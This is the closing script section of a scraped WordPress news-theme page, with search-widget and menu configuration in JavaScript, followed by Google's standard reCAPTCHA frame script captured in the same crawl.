                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","separator":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_79_7cb","tdc_css_class":"tdi_79_7cb","tdc_css_class_style":"tdi_79_7cb_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_79_7cb');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_115_9b9'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_123_2f1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_123_2f1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-17 12:06:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OXXen_Q7_dz_Za7F0KJpKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768651570455');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>